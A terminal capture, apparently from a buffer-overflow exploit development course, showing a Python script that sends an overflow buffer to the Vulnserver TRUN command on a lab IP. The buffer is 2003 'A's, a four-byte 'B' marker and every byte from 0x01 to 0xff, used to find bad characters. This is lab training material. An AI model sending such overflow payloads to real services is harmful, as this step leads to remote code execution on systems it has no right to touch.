 ┌──(kali㉿kali)-[~/tcm/Exploit_Development]
└─$ cat badchars.py
#!/usr/bin/python
import sys,socket

badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

shellcode = "A" * 2003 + "B" * 4 + badchars

try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('192.168.1.86', 9999))
        s.send(('TRUN /.:/' + shellcode))
        s.close()

except:
        print "Error connecting to server"
        sys.exit()